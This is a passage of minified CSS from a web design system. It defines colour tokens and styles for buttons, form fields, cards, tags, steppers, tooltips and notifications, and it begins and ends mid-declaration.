var(--colors-yellow-700);--featuredicons-bg-icon-warning-light: var(--background-warning-50);--featuredicons-bg-icon-error-light: var(--background-error-50);--featuredicons-bg-icon-brand-light: var(--colors-primary-sa-flag-50);--featuredicons-bg-icon-info-light: var(--background-info-50);--featuredicons-bg-icon-success-light: var(--background-success-50);--tag-background-neutral: var(--colors-neutral-600);--tag-background-neutral-light: var(--colors-neutral-50);--tag-background-on-color: var(--colors-alpha-alpha-white-20);--tag-text-neutral: var(--colors-neutral-800);--tag-text-success: var(--colors-green-800);--tag-text-info: var(--colors-blue-800);--tag-text-warning: var(--colors-yellow-800);--tag-text-error: var(--colors-red-800);--tag-icon-neutral: var(--colors-neutral-800);--tag-icon-success: var(--colors-green-800);--tag-icon-info: var(--colors-blue-800);--tag-icon-warning: var(--colors-yellow-800);--tag-icon-error: var(--colors-red-800);--tag-background-success: var(--colors-green-700);--tag-background-success-light: var(--colors-green-50);--tag-background-info: var(--colors-blue-600);--tag-background-info-light: var(--colors-blue-50);--tag-background-warning: var(--colors-yellow-700);--tag-background-warning-light: var(--colors-yellow-50);--tag-background-error: var(--colors-red-600);--tag-background-error-light: var(--colors-red-50);--tag-border-neutral: var(--colors-neutral-600);--tag-border-neutral-light: var(--colors-neutral-50);--tag-border-on-color: var(--colors-alpha-alpha-white-60);--tag-border-success: var(--colors-green-700);--tag-border-success-light: var(--colors-green-200);--tag-border-info: var(--colors-blue-700);--tag-border-info-light: var(--colors-blue-200);--tag-border-warning: var(--colors-yellow-700);--tag-border-warning-light: var(--colors-yellow-200);--tag-border-error: var(--colors-red-700);--tag-border-error-light: var(--colors-red-200);--tag-dot: var(--colors-alpha-alpha-white-60);--form-text-form-title: var(--text-default);--form-text-form-paragraph: var(--text-secondary-paragraph);--form-field-text-label: var(--text-default);--form-field-text-placeholder: var(--text-secondary-paragraph);--form-field-text-hovered: var(--text-default);--form-field-text-focused: var(--text-primary-paragraph);--form-field-text-pressed: var(--text-primary-paragraph);--form-field-text-filled: var(--text-default);--form-field-text-readonly: var(--text-default);--form-field-text-helper: var(--text-secondary-paragraph);--form-field-background-default: var(--background-card);--form-field-background-lighter: var(--colors-neutral-25);--form-field-background-darker: var(--colors-neutral-100);--form-field-background-pressed: var(--colors-neutral-100);--form-field-border-default: var(--colors-neutral-400);--form-field-border-hovered: var(--colors-neutral-700);--form-field-border-pressed: var(--colors-neutral-950);--form-field-border-error: var(--border-error);--form-option-background-hover: var(--colors-neutral-100);--form-option-background-pressed: var(--colors-neutral-200);--form-datecell-background-default: var(--colors-primary-sa-flag-600-primary);--form-datecell-background-hovered: var(--colors-primary-sa-flag-700);--form-datecell-background-pressed: var(--colors-primary-sa-flag-900);--form-datecell-background-focused: var(--colors-primary-sa-flag-600-primary);--form-datecell-today-background-default: var(--alpha-white-0);--form-datecell-today-background-hovered: var(--colors-neutral-200);--form-datecell-today-background-pressed: var(--colors-neutral-300);--form-datecell-today-background-focused: var(--alpha-white-0);--form-datecell-background-disabled: #ffffff;--form-datecell-background-600: var(--colors-primary-sa-flag-600-primary);--form-datecell-background-300: var(--colors-primary-sa-flag-300);--form-datecell-background-200: var(--colors-primary-sa-flag-200);--form-datecell-background-100: var(--colors-primary-sa-flag-100);--controls-control-primary: var(--alpha-white-0);--controls-control-primary-checked: var(--colors-primary-sa-flag-600-primary);--controls-control-primary-hovered: var(--colors-primary-sa-flag-800);--controls-control-primary-pressed: var(--colors-primary-sa-flag-800);--controls-control-primary-focused: var(--colors-primary-sa-flag-600-primary);--controls-control-primary--readonly: var(--alpha-white-0);--controls-control-neutral-checked: var(--colors-neutral-950);--controls-control-neutral-hovered: var(--colors-neutral-600);--controls-control-neutral-pressed: var(--colors-neutral-600);--controls-control-neutral-focused: var(--colors-neutral-950);--controls-control-pressed: var(--colors-neutral-300);--controls-control-ripple-effect: var(--colors-neutral-200);--controls-control-border: var(--colors-neutral-500);--controls-control-icon-hovered: var(--icon-oncolor);--controls-control-icon-pressed: var(--icon-oncolor);--controls-control-icon-disabled: var(--colors-base-white);--controls-control-text-error: var(--text-error);--table-cell-border: var(--colors-neutral-300);--table-cell-border-inverse: var(--border-black);--table-text-head: var(--colors-neutral-700);--table-text-body: var(--text-default);--table-background-disabled: var(--background-disabled);--table-background-hover-selected: var(--colors-neutral-50);--table-background-header: var(--colors-neutral-100);--table-background-row: var(--colors-neutral-50);--stepper-button-completed: var(--colors-primary-sa-flag-600-primary);--stepper-button-completed-hovered: var(--colors-primary-sa-flag-700);--stepper-button-current: var(--colors-primary-sa-flag-600-primary);--stepper-button-current-hovered: var(--colors-primary-sa-flag-700);--stepper-button-upcomming: var(--colors-neutral-300);--stepper-button-upcomming-hovered: var(--colors-neutral-400);--stepper-button-background: var(--colors-base-white);--stepper-text-primary: var(--text-display);--stepper-text-secondary: var(--text-primary-paragraph);--stepper-text-tertiary: var(--text-secondary-paragraph);--stepper-line-completed: var(--colors-primary-sa-flag-600-primary);--stepper-line-completed-hovered: var(--colors-primary-sa-flag-700);--stepper-line-current: var(--colors-neutral-300);--stepper-line-upcomming: var(--colors-neutral-300);--stepper-line-upcomming-hovered: var(--colors-neutral-400);--tooltip-background-light: var(--colors-base-white);--tooltip-text-heading-light: var(--text-display);--tooltip-text-paragraph-light: var(--text-primary-paragraph);--tooltip-background-dark: var(--colors-neutral-800);--tooltip-text-heading-dark: var(--colors-neutral-50);--tooltip-text-paragraph-dark: var(--colors-neutral-100);--alpha-white-0: var(--colors-alpha-alpha-white-0);--alpha-white-10: var(--colors-alpha-alpha-white-10);--alpha-white-20: var(--colors-alpha-alpha-white-20);--alpha-white-30: var(--colors-alpha-alpha-white-30);--alpha-white-40: var(--colors-alpha-alpha-white-40);--alpha-white-50: var(--colors-alpha-alpha-white-50);--alpha-white-60: var(--colors-alpha-alpha-white-60);--alpha-white-70: var(--colors-alpha-alpha-white-70);--alpha-white-80: var(--colors-alpha-alpha-white-80);--alpha-white-90: var(--colors-alpha-alpha-white-90);--alpha-white-100: var(--colors-alpha-alpha-white-100);--alpha-black-0: var(--colors-alpha-alpha-black-0);--alpha-black-10: var(--colors-alpha-alpha-black-10);--alpha-black-20: var(--colors-alpha-alpha-black-20);--alpha-black-30: var(--colors-alpha-alpha-black-30);--alpha-black-40: var(--colors-alpha-alpha-black-40);--alpha-black-50: var(--colors-alpha-alpha-black-50);--alpha-black-60: var(--colors-alpha-alpha-black-60);--alpha-black-70: var(--colors-alpha-alpha-black-70);--alpha-black-80: var(--colors-alpha-alpha-black-80);--alpha-black-90: var(--colors-alpha-alpha-black-90);--alpha-black-100: var(--colors-alpha-alpha-black-100);--alpha-primary-10: #1b835419;--alpha-primary-20: #1b835433;--alpha-warning-10: #dc680319;--alpha-warning-20: #dc680333;--alpha-error-10: #d92c2019;--alpha-error-20: #d92c2033;--alpha-info-10: #156fee19;--alpha-info-20: #156fee33;--alpha-success-10: #06945419;--alpha-success-20: #06945433;--notification-background-error-light: var(--colors-red-50);--notification-background-info-light: var(--colors-blue-50);--notification-background-warning-light: var(--colors-yellow-50);--notification-background-success-light: var(--colors-green-50);--notification-background-brand-light: var(--colors-primary-sa-flag-50);--notification-background-default-light: var(--colors-neutral-50);--notification-background-default-50: var(--background-neutral-50);--notification-background-success-50: var(--background-success-50);--notification-background-warning-50: var(--background-warning-50);--notification-background-error-50: var(--background-error-50);--notification-background-brand-50: var(--colors-primary-sa-flag-50);--notification-background-info-50: var(--background-info-50);--notification-background-default-25: var(--background-neutral-25);--notification-background-success-25: var(--background-success-25);--notification-background-warning-25: var(--background-warning-25);--notification-background-error-25: var(--background-error-25);--notification-background-brand-25: var(--background-primary-25);--notification-background-info-25: var(--background-info-25);--notification-text-success: var(--text-success);--notification-text-error: var(--text-error);--notification-text-info: var(--text-info);--notification-text-warning: var(--text-warning);--notification-text-brand: var(--text-primary);--control-disabled: var(--colors-neutral-400)}@media(min-width: 768px)and (max-width: 1023px){:root{--letter-spacing-default: -0.02em;--display-sm-size: 28px;--display-sm-line-height: 38px;--display-sm-letter-spacing: -0.02em;--display-xs-size: 26px;--display-xs-line-height: 32px;--display-xs-letter-spacing: -0.02em;--display-2xl-letter-spacing: -0.02em;--display-xl-letter-spacing: -0.02em;--display-lg-letter-spacing: -0.02em;--display-md-letter-spacing: -0.02em;--text-xl-letter-spacing: -0.02em;--text-lg-letter-spacing: -0.02em;--text-md-letter-spacing: -0.02em;--text-sm-letter-spacing: -0.02em;--text-xs-letter-spacing: -0.02em;--text-xxs-letter-spacing: -0.02em}}.btn-primary{background-color:var(--button-background-primary-default, #1b8354);color:var(--button-text-oncolor-primary-default, #ffffff);border-color:var(--button-background-primary-default, #1b8354)}.btn-primary:visited{color:var(--button-text-oncolor-primary-default, #ffffff) !important;border-color:var(--button-background-primary-default, #1b8354) !important;background-color:var(--button-background-primary-default, #1b8354) !important}.btn-primary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-primary:active:not(:disabled):not(.disabled),.btn-primary.active:not(:disabled):not(.disabled){background-color:var(--button-background-primary-pressed, #104631);border-color:var(--button-background-primary-pressed, #104631);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-primary:focus:not(:disabled):not(.disabled),.btn-primary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none}.btn-primary:disabled,.btn-primary.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-primary-default, #1b8354);border-color:var(--button-background-primary-default, #1b8354)}.btn-secondary{background-color:var(--button-background-neutral-default, #f3f4f6);color:var(--button-text-neutral-default, #161616);border-color:var(--button-background-neutral-default, #f3f4f6)}.btn-secondary:visited{color:var(--button-text-neutral-default, #161616) !important;border-color:var(--button-background-neutral-default, #f3f4f6) !important;background-color:var(--button-background-neutral-default, #f3f4f6) !important}.btn-secondary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-neutral-hovered, #f3f4f6);border-color:var(--button-background-neutral-hovered, #f3f4f6);color:var(--button-text-neutral-default, #161616)}.btn-secondary:active:not(:disabled):not(.disabled),.btn-secondary.active:not(:disabled):not(.disabled){background-color:var(--button-background-neutral-pressed, #e5e7eb);border-color:var(--button-background-neutral-pressed, #e5e7eb);color:var(--button-text-neutral-default, #161616)}.btn-secondary:focus:not(:disabled):not(.disabled),.btn-secondary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-neutral-focused, #f3f4f6);outline-offset:2px;box-shadow:none}.btn-secondary:disabled,.btn-secondary.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-neutral-default, #f3f4f6);border-color:var(--button-background-neutral-default, #f3f4f6)}.btn-danger{background-color:var(--button-background-danger-primary-default, #d92c20);color:var(--button-text-oncolor-primary-default, #ffffff);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-danger:visited{color:var(--button-text-oncolor-primary-default, #ffffff) !important;border-color:var(--button-background-danger-primary-default, #d92c20) !important;background-color:var(--button-background-danger-primary-default, #d92c20) !important}.btn-danger:hover:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-danger:active:not(:disabled):not(.disabled),.btn-danger.active:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-pressed, #7a1712);border-color:var(--button-background-danger-primary-pressed, #7a1712);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-danger:focus:not(:disabled):not(.disabled),.btn-danger.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-danger-primary-focused, #d92c20);outline-offset:2px;box-shadow:none}.btn-danger:disabled,.btn-danger.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-danger-primary-default, #d92c20);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-success{background-color:var(--colors-green-600, #069454);color:#fff;border-color:var(--colors-green-600, #069454)}.btn-success:visited{color:#fff !important;border-color:var(--colors-green-600, #069454) !important;background-color:var(--colors-green-600, #069454) !important}.btn-success:hover:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, #067647);color:#fff}.btn-success:active:not(:disabled):not(.disabled),.btn-success.active:not(:disabled):not(.disabled){background-color:var(--colors-green-900, #074c30);border-color:var(--colors-green-900, #074c30);color:#fff}.btn-success:focus:not(:disabled):not(.disabled),.btn-success.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-green-600, #069454);outline-offset:2px;box-shadow:none}.btn-success:disabled,.btn-success.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-green-600, #069454);border-color:var(--colors-green-600, #069454)}.btn-info{background-color:var(--colors-blue-600, #156fee);color:#fff;border-color:var(--colors-blue-600, #156fee)}.btn-info:visited{color:#fff !important;border-color:var(--colors-blue-600, #156fee) !important;background-color:var(--colors-blue-600, #156fee) !important}.btn-info:hover:not(:disabled):not(.disabled){background-color:var(--colors-blue-700, #175cd3);border-color:var(--colors-blue-700, #175cd3);color:#fff}.btn-info:active:not(:disabled):not(.disabled),.btn-info.active:not(:disabled):not(.disabled){background-color:var(--colors-blue-900, #194084);border-color:var(--colors-blue-900, #194084);color:#fff}.btn-info:focus:not(:disabled):not(.disabled),.btn-info.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-blue-600, #156fee);outline-offset:2px;box-shadow:none}.btn-info:disabled,.btn-info.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-blue-600, #156fee);border-color:var(--colors-blue-600, #156fee)}.btn-warning{background-color:var(--colors-yellow-600, #f79009);color:#fff;border-color:var(--colors-yellow-600, #f79009)}.btn-warning:visited{color:#fff !important;border-color:var(--colors-yellow-600, #f79009) !important;background-color:var(--colors-yellow-600, #f79009) !important}.btn-warning:hover:not(:disabled):not(.disabled){background-color:var(--colors-yellow-700, #dc6803);border-color:var(--colors-yellow-700, #dc6803);color:#fff}.btn-warning:active:not(:disabled):not(.disabled),.btn-warning.active:not(:disabled):not(.disabled){background-color:var(--colors-yellow-900, #93370d);border-color:var(--colors-yellow-900, #93370d);color:#fff}.btn-warning:focus:not(:disabled):not(.disabled),.btn-warning.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-yellow-600, #f79009);outline-offset:2px;box-shadow:none}.btn-warning:disabled,.btn-warning.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-yellow-600, #f79009);border-color:var(--colors-yellow-600, #f79009)}.btn-light{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616);border-color:var(--colors-neutral-100, #f3f4f6)}.btn-light:visited{color:var(--text-default, #161616) !important;border-color:var(--colors-neutral-100, #f3f4f6) !important;background-color:var(--colors-neutral-100, #f3f4f6) !important}.btn-light:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-200, #e5e7eb);border-color:var(--colors-neutral-200, #e5e7eb);color:var(--text-default, #161616)}.btn-light:active:not(:disabled):not(.disabled),.btn-light.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-300, #d2d6db);border-color:var(--colors-neutral-300, #d2d6db);color:var(--text-default, #161616)}.btn-light:focus:not(:disabled):not(.disabled),.btn-light.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-100, #f3f4f6);outline-offset:2px;box-shadow:none}.btn-light:disabled,.btn-light.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-100, #f3f4f6)}.btn-dark{background-color:var(--colors-neutral-950, #0c111b);color:#fff;border-color:var(--colors-neutral-950, #0c111b)}.btn-dark:visited{color:#fff !important;border-color:var(--colors-neutral-950, #0c111b) !important;background-color:var(--colors-neutral-950, #0c111b) !important}.btn-dark:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-800, #1f2a37);border-color:var(--colors-neutral-800, #1f2a37);color:#fff}.btn-dark:active:not(:disabled):not(.disabled),.btn-dark.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-600, #4d5761);border-color:var(--colors-neutral-600, #4d5761);color:#fff}.btn-dark:focus:not(:disabled):not(.disabled),.btn-dark.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-950, #0c111b);outline-offset:2px;box-shadow:none}.btn-dark:disabled,.btn-dark.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-neutral-950, #0c111b);border-color:var(--colors-neutral-950, #0c111b)}.btn-outline-primary{background-color:rgba(0,0,0,0);color:var(--button-background-primary-default, #1b8354);border-color:var(--button-background-primary-default, #1b8354)}.btn-outline-primary:visited{color:var(--button-background-primary-default, #1b8354) !important;border-color:var(--button-background-primary-default, #1b8354) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-primary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:#fff}.btn-outline-primary:active:not(:disabled):not(.disabled),.btn-outline-primary.active:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:#fff}.btn-outline-primary:focus:not(:disabled):not(.disabled),.btn-outline-primary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:2px;box-shadow:none}.btn-outline-primary:disabled,.btn-outline-primary.disabled{opacity:.5;cursor:not-allowed}.btn-outline-secondary{background-color:rgba(0,0,0,0);color:var(--text-default, #161616);border-color:var(--colors-neutral-300, #d2d6db)}.btn-outline-secondary:visited{color:var(--text-default, #161616) !important;border-color:var(--colors-neutral-300, #d2d6db) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-secondary:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.btn-outline-secondary:active:not(:disabled):not(.disabled),.btn-outline-secondary.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.btn-outline-secondary:focus:not(:disabled):not(.disabled),.btn-outline-secondary.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-300, #d2d6db);outline-offset:2px;box-shadow:none}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{opacity:.5;cursor:not-allowed}.btn-outline-danger{background-color:rgba(0,0,0,0);color:var(--button-background-danger-primary-default, #d92c20);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-outline-danger:visited{color:var(--button-background-danger-primary-default, #d92c20) !important;border-color:var(--button-background-danger-primary-default, #d92c20) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-danger:hover:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:#fff}.btn-outline-danger:active:not(:disabled):not(.disabled),.btn-outline-danger.active:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:#fff}.btn-outline-danger:focus:not(:disabled):not(.disabled),.btn-outline-danger.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-danger-primary-default, #d92c20);outline-offset:2px;box-shadow:none}.btn-outline-danger:disabled,.btn-outline-danger.disabled{opacity:.5;cursor:not-allowed}.btn-outline-success{background-color:rgba(0,0,0,0);color:var(--colors-green-600, #069454);border-color:var(--colors-green-600, #069454)}.btn-outline-success:visited{color:var(--colors-green-600, #069454) !important;border-color:var(--colors-green-600, #069454) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-success:hover:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, #067647);color:#fff}.btn-outline-success:active:not(:disabled):not(.disabled),.btn-outline-success.active:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, #067647);color:#fff}.btn-outline-success:focus:not(:disabled):not(.disabled),.btn-outline-success.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-green-600, #069454);outline-offset:2px;box-shadow:none}.btn-outline-success:disabled,.btn-outline-success.disabled{opacity:.5;cursor:not-allowed}.btn-link{background-color:rgba(0,0,0,0);color:var(--link-primary-default, #1b8354);border:none;text-decoration:none}.btn-link:hover:not(:disabled):not(.disabled){color:var(--link-primary-hovered, #166a45);text-decoration:underline}.btn-link:focus:not(:disabled):not(.disabled){outline:2px solid var(--link-primary-default, #1b8354);outline-offset:2px;text-decoration:none}.btn-link:disabled,.btn-link.disabled{opacity:.5;cursor:not-allowed}.btn-sm{padding:.375rem .75rem;font-size:.875rem}.btn-lg{padding:.75rem 1.5rem;font-size:1.125rem}.btn-block{display:block;width:100%}.btn-group .btn:focus{outline-offset:0}.form-control{background-color:var(--form-field-background-default, #ffffff);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-filled, #161616)}.form-control::placeholder{color:var(--form-field-text-placeholder, #6c727e);opacity:1}.form-control:hover:not(:disabled):not([readonly]){border-color:var(--form-field-border-hovered, #384250)}.form-control:focus{background-color:var(--form-field-background-default, #ffffff);border-color:var(--button-background-primary-default, #1b8354);color:var(--form-field-text-filled, #161616);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1));outline:none}.form-control:disabled{background-color:var(--form-field-background-lighter, #fcfcfd);opacity:.6;cursor:not-allowed}.form-control[readonly]{background-color:var(--form-field-background-lighter, #fcfcfd);cursor:default}.form-select{background-color:var(--form-field-background-default, #ffffff);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-filled, #161616)}.form-select:hover:not(:disabled){border-color:var(--form-field-border-hovered, #384250)}.form-select:focus{border-color:var(--button-background-primary-default, #1b8354);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1));outline:none}.form-select:disabled{background-color:var(--form-field-background-lighter, #fcfcfd);opacity:.6}.form-label{color:var(--form-field-text-label, #161616);font-weight:500;font-size:.875rem;margin-bottom:.5rem}.form-text{color:var(--form-field-text-placeholder, #6c727e);font-size:.75rem}.form-control.is-valid,.form-select.is-valid{border-color:var(--colors-green-600, #069454)}.form-control.is-valid:focus,.form-select.is-valid:focus{border-color:var(--colors-green-600, #069454);box-shadow:0 0 0 4px var(--colors-green-50, rgba(6, 148, 84, 0.1))}.valid-feedback{color:var(--colors-green-600, #069454);font-size:.875rem}.valid-tooltip{background-color:var(--colors-green-600, #069454);color:#fff}.form-control.is-invalid,.form-select.is-invalid{border-color:var(--border-error, #d92c20)}.form-control.is-invalid:focus,.form-select.is-invalid:focus{border-color:var(--border-error, #d92c20);box-shadow:0 0 0 4px var(--colors-red-50, rgba(217, 44, 32, 0.1))}.invalid-feedback{color:var(--border-error, #d92c20);font-size:.875rem}.invalid-tooltip{background-color:var(--border-error, #d92c20);color:#fff}.form-check-input{background-color:var(--control-background-default, #ffffff);border-color:var(--control-border-default, #d2d6db)}.form-check-input:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-check-input:focus{border-color:var(--button-background-primary-default, #1b8354);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-check-input:disabled{opacity:.5;cursor:not-allowed}.form-check-input:indeterminate{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-check-label{color:var(--form-field-text-label, #161616);font-size:.875rem;cursor:pointer}.form-check-input:disabled~.form-check-label{opacity:.5;cursor:not-allowed}.form-check-input[type=radio]:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-switch .form-check-input{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-range::-webkit-slider-thumb{background-color:var(--button-background-primary-default, #1b8354)}.form-range::-webkit-slider-thumb:hover{background-color:var(--button-background-primary-hovered, #166a45)}.form-range::-moz-range-thumb{background-color:var(--button-background-primary-default, #1b8354)}.form-range::-moz-range-thumb:hover{background-color:var(--button-background-primary-hovered, #166a45)}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-control[type=file]::file-selector-button{background-color:var(--button-background-neutral-default, #f3f4f6);color:var(--button-text-neutral-default, #161616);border:1px solid var(--form-field-border-default, #d2d6db);padding:.375rem .75rem;margin-right:.75rem;border-radius:.375rem}.form-control[type=file]::file-selector-button:hover{background-color:var(--button-background-neutral-hovered, #e5e7eb)}.input-group-text{background-color:var(--background-neutral-100, #f3f4f6);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-label, #161616)}.form-floating>label{color:var(--form-field-text-placeholder, #6c727e)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{color:var(--form-field-text-label, #161616);opacity:.65}.form-control-sm,.form-select-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.form-control-lg,.form-select-lg{padding:.75rem 1rem;font-size:1.125rem;border-radius:.5rem}.card{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-lg, 1rem);box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1))}.card.shadow,.card.shadow-sm,.card.shadow-lg{border:none}.card-header{background-color:rgba(0,0,0,0);border-bottom-color:var(--border-neutral-primary, #d2d6db);padding:var(--spacing-xl, 1rem);font-weight:600;color:var(--text-default, #161616)}.card-body{padding:var(--spacing-xl, 1rem);color:var(--text-default, #161616)}.card-title{color:var(--text-default, #161616);font-weight:600;margin-bottom:var(--spacing-md, 0.5rem)}.card-subtitle{color:var(--colors-neutral-600, #4d5761);font-size:.875rem;margin-top:calc(var(--spacing-md, 0.5rem)*-0.5);margin-bottom:var(--spacing-md, 0.5rem)}.card-text{color:var(--text-default, #161616);line-height:1.5}.card-text:last-child{margin-bottom:0}.card-link{color:var(--link-primary-default, #1b8354);text-decoration:none}.card-link:hover{color:var(--link-primary-hovered, #166a45);text-decoration:underline}.card-link:focus{outline:2px solid var(--link-primary-default, #1b8354);outline-offset:2px}.card-footer{background-color:rgba(0,0,0,0);border-top-color:var(--border-neutral-primary, #d2d6db);padding:var(--spacing-xl, 1rem);color:var(--colors-neutral-600, #4d5761)}.card-img:first-child,.card-img-top:first-child,.card-img-bottom:first-child{border-top-left-radius:var(--radius-lg, 1rem);border-top-right-radius:var(--radius-lg, 1rem)}.card-img:last-child,.card-img-top:last-child,.card-img-bottom:last-child{border-bottom-left-radius:var(--radius-lg, 1rem);border-bottom-right-radius:var(--radius-lg, 1rem)}.card-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-color:var(--colors-primary-sa-flag-200, #b8eacb)}.card-primary .card-header,.card-primary .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-primary-sa-flag-200, #b8eacb)}.card-success{background-color:var(--colors-green-50, #ecfdf3);border-color:var(--colors-green-200, #abefc6)}.card-success .card-header,.card-success .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-green-200, #abefc6)}.card-info{background-color:var(--colors-blue-50, #eff8ff);border-color:var(--colors-blue-200, #b2ddff)}.card-info .card-header,.card-info .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-blue-200, #b2ddff)}.card-warning{background-color:var(--colors-yellow-50, #fffaeb);border-color:var(--colors-yellow-200, #fedf89)}.card-warning .card-header,.card-warning .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-yellow-200, #fedf89)}.card-danger{background-color:var(--colors-red-50, #fef3f2);border-color:var(--colors-red-200, #fecdca)}.card-danger .card-header,.card-danger .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-red-200, #fecdca)}.card-light{background-color:var(--colors-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb)}.card-light .card-header,.card-light .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-neutral-200, #e5e7eb)}.card-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);color:#fff}.card-dark .card-header,.card-dark .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-neutral-700, #384250);color:#fff}.card-dark .card-title,.card-dark .card-text{color:#fff}.card-dark .card-subtitle{color:var(--colors-neutral-400, #9da4ae)}.card-group>.card{box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1))}.card-hover{transition:all .3s ease;cursor:pointer}.card-hover:hover{transform:translateY(-4px);box-shadow:var(--shadow-lg, 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08))}.card-selectable{cursor:pointer;transition:all .2s ease}.card-selectable:hover{border-color:var(--colors-primary-sa-flag-300, #88d8ad);box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 